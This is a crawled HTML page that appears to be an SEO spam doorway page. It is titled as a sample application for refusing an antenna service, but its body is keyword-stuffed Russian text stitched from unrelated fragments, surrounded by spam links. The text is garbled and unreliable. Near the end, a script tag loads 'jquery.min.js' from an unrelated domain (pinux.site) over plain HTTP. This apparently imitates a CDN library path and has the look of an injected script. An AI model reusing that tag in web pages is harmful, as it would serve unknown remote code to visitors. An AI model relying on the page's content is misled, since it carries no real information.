

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://aavisichei.nullsecurity.net/zukfzt-zayavlenie-na-otkaz-ot-antenny-obrazec.html
body_size: 2475
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Заявление на отказ от антенны образец - aavisichei.nullsecurity.net</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">aavisichei.nullsecurity.net</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Заявление на отказ от антенны образец</h2>
                            </header>
                            <p>Заявление в полицию, Как правильно написать заявление в полицию, Образец заявления. Жилищные споры. Как выбрать образец искового заявления по жилищным спорам? Недвижимость. Перерасчет за коммунальные услуги: как сделать и образец заявления для подачи. 
Как отключить домашний телефон Ростелеком (отказ от стационарного телефона) 1. Найти. Можно ли и как отключить домашний городской стационарный телефон в квартире. В 2014 году я написала заявление на отказ от использования и оплаты за телевизионную антенну. Полномочия УК многоквартирного дома или какие возможности у управляющей компании. Об утверждении Правил внутреннего распорядка исправительных учреждений (с изменениями. 
Поисковая сиcтема, список запросов, поиск информации. Программно-аппаратный комплекс с веб. РД 37.009.015-98 Методическое руководство по определению стоимости автомототранспортных. Сервер Афганская война 1979-1989 представляет проект Art Of War, посвященный солдатам последних. 94. Андрей Дай. роман. Реликт. Пояс Скорби. Посвящается отцам. Моему, и всем остальным. Моршин посёлок городского типа в Львовской области УССР, в 12 км от Стрыя </p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zukfzt-work-of-art-minus.html">Work of art минус</a></li>
                                <li><a href="zukfzt-uluchshenie-gorodov-i-poseleniy-skyrim.html">Улучшение городов и поселений skyrim</a></li>
                                <li><a href="zukfzt-inspektor-klot-2-sezon-torrent.html">Инспектор клот 2 сезон торрент</a></li>
                                <li><a href="zukfzt-russkie-narodnye-tancy-prezentaciya-skachat.html">Русские народные танцы презентация скачать</a></li>
                                <li><a href="zukfzt-osmos-hd-igrat.html">Osmos hd играть</a></li>
                                <li><a href="zukfzt-shema-switching-power-supply-200w.html">Схема switching power supply 200w</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"><li>Заявление в полицию (правильный образец).</li>
<li>Судебная практика по жилищным спорам. Помощь адвоката.</li>
<li>Перерасчет за коммунальные услуги: как сделать и образец.</li>
<li>Письмо в ростелеком об отказе от номера Защита трудящихся.</li>
<li>Как отключить телефон ростелеком и оставить интернет.</li>
<li>Жалоба в жилищную инспекцию на управляющую компанию.</li>
<li>Какие возможности у управляющей компании.</li>
<li>Об утверждении Правил внутреннего распорядка.</li>
<li>Здесь найдется все.</li>
<li>РД 37.009.015-98 Методическое руководство по определению.</li>
</ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-na-tel-muzyku.html">Скачать на тел музыку</a></li>
                                            <li><a href="zukfzt-prichastie-7-klass-prezentaciya-skachat.html">Причастие 7 класс презентация скачать</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-skachat-programmy-na-android-ios.html">Скачать программы на андроид ios</a></li>
                                            <li><a href="zukfzt-si-knigi-chto-takoe.html">Си книги что такое</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-gost-ugolka-90-90-90.html">Гост уголка 90 90 90</a></li>
                                            <li><a href="zukfzt-muravinaya-kvartira-pesnya-minusovka.html">Муравьиная квартира песня минусовка</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zukfzt-licey-pesnya-osen-akkordy.html">Лицей песня осень аккорды</a></li>
                                            <li><a href="zukfzt-assassin-s-creed-4-black-flag-skachat.html">Assassin s creed 4 black flag скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
